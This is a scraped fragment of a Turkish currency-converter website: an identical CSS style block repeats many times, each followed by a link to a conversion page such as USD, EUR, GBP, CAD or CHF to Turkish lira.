.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-27080">27080 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-37000">37000 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-8030">8030 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-21580">21580 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-15010">15010 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-3-93">3.93 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-chf-5600000">5600000 TRY kaç CHF</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1174">1174 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-28410">28410 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-chf-150000000">150000000 TRY kaç CHF</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-38300">38300 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-442">442 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-usd-250">250 TRY kaç USD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-usd-189">189 TRY kaç USD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-18600">18600 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-33920">33920 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-2342">2342 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-chf-24000">24000 TRY kaç CHF</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-19840">19840 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-2310">2310 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-2-10">2.10 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-1968">1968 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-cad-174">174 TRY kaç CAD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-308">308 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
